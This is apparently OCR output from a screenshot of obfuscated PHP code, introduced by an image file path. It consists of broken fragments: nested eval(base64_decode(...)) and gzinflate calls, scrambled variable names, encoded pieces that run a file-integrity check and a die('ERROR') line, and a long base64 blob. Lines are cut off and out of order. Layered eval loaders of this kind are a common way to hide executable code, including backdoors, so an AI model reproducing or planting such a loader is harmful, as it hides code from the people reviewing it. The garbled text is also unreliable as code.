
JlcGxhY2UoIkBcKC4qXCguKiRAIiwiIixfX0ZJTEVfXyk9PV9f
KSAhPSAzKWRpZSgiPHR0PkVSUk9SIik7"
));
eval
(base64_de
wzMiwxNDQ5NCk7aWYoJGI9PTExMyl7JGQ9c3Vic3RyKCRhLCRj
WzBdLCRjWzFdKTt9ZWxzZWlmKCRiPT05Nyl7JGQ9dHJpbShzdW
ase64_decode(IIll1111Il(
$I1I1111l1I
[
0
],
60
)));
eval
(
[
0
],
113
),
$I1I1111l1I
));                tTPaWYoIWZ1
KCRhLCRiLCRjKXskZD1pbXBsb2RlKCRjKTskZD1wcmVnX3JlcG
Q1IiwiJGQiKSl7cmV0dXJuKGd6aW5mbGF0ZShiYXNlNjRfZGVj
ZXRlY3RlZDwvdHQ+Iik7fX195a33126d108f6ddbfca349aacb
UW0P3Pdmr/
2
svjzz/Gcpy356+hHdvjj
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